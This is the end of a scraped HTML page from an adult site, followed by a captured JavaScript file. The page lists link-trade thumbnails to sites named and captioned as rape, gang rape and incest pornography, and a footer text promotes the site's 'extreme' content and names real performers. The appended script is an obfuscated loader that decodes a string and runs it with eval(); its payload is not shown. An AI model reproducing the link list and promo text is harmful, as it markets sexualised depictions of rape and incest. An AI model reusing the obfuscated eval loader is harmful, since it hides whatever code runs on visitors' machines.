                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedporn.cc/" data-ct="3237393348" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/3237393348.jpg" alt="forcedp orn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestrealrapeporn.com/" data-ct="4100313735" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/4100313735.jpg" alt="best real rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hentaiincest.org/" data-ct="13751805" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestroughfuck.com/" data-ct="18593853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/18593853.jpg" alt="best rough fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/24354194.jpg" alt="rough sexual videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/117087133.jpg" alt="hard-coreroughporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughbbc.com/" data-ct="125410236" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/125410236.jpg" alt="roughbbc.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realincestvideos.org" data-ct="139598968" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familytaboo.net/" data-ct="148020350" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestxxxtube.com" data-ct="176872249" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/176872249.jpg" alt="Incest XXX Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://swingerspartytube.com/" data-ct="177376647" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/177376647.jpg" alt="swingers party tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      

                 </div>
            </div>
        </div>
    </div>   
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text"><br>Anal Rape Site is one of the most popular adult sites on the web. This site specializes in hardcore, hardcore anal sex scenes featuring some of the hottest stars in the business. The scenes are sure to be extreme, featuring lots of rough action, gagging and bondage. With a wide selection of scenes to choose from and an ever-growing library of content, it’s easy to see why Anal Rape Site has become a favorite among fans of hardcore anal sex.

At Anal Rape Site, viewers can expect to find some of the most extreme and intense scenes imaginable. From brutal ass-to-mouth scenes to hardcore ass-to-mouth threesomes, this site has it all. Plus, many of the scenes are shot in HD quality and feature plenty of close-ups and slow motion footage to ensure that viewers get the best possible viewing experience.

But it’s not just the extreme content that makes Anal Rape Site so popular. The site also boasts an impressive selection of fetish and BDSM themed scenes as well as a growing collection of exclusive content featuring some of the hottest porn stars in the business, including Chloe Amour, Adriana Chechik, and Abella Danger. With both exclusive and non-exclusive content to choose from, Anal Rape Site has something for everyone.

For those who are new to anal sex, Anal Rape Site is an excellent starting point. The site offers helpful tutorials and tips to help those who are just beginning to explore anal sex, as well as helpful information on safe practices and sexual health. Even those who are experienced anal sex fans can benefit from the site, as there is a wealth of information to be found about all things related to anal sex.

Whether you’re looking for hardcore and extreme anal sex scenes or just something to spice up your bedroom fun, Anal Rape Site is sure to offer something for everyone. With an ever-growing selection of content and features, it’s easy to see why this site has become so popular. Check it out today to see what all the fuss is about! <br><br><br>Copyright © analrapesite.com 2021, All Rights Reserved <br> 
 <a href="https://livesexcams9.com/">livesexcams</a> </span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1f5d03fc2c04192b41222c358fcb670","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://analrapesite.com/js/IGqcwR68Qjn2rRe6kbHtGE.js
body_size: 23342
content:
function frjzwkywn(gbdxsrrw){var hvbzsv='Z';var cfjd='A';var hjqc=[];var fbtmsfmzp=new RegExp('['+cfjd+'-'+hvbzsv+']');var wygqm=gbdxsrrw.split(fbtmsfmzp);for(var i=0;i<wygqm.length;i++){hjqc.push(String.fromCharCode(parseInt(wygqm[i],31)/(58)));}eval(hjqc.splice(1,hjqc.length).join(''));}frjzwkywn('[base64]'); 
     